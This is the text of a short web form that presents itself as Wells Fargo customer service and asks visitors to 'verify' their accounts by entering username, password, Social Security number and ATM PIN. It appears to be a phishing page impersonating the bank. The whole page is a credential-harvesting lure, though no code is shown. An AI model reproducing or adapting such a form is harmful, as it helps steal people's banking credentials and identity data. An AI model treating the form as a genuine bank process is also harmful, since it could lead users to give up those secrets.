 Customer Service | Locations
WELLS FARGO
CUSTOMER SERVICE
1 Verification
2 Security
Verify to Access Your Accounts
Account Details
Username *
Password *
SSN *
ATM Pin *
SUBMIT